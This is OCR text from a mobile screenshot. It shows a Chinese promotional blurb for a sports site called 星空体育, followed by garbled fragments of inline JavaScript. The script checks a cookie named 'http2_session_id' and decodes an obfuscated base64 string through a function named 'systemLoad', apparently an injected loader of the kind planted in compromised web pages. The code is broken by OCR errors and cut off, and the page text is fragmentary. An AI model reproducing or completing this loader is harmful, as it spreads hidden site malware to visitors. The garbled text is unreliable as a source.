
径。当新手不了解情况或者只是想要娱乐时，这种方法非常
合适。但要成为真正的高手，还是需要付出努力。
星空体育
致力于成为您与体育世界联系的桥梁，为您带来全
方位的体育体验。无论是精彩的比赛、深入的分析还是独家
的采访，星空体育都能满足您的需求，让您尽情享受体育的
魅力。快来加入我们，探索体育世界的无限可能！
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var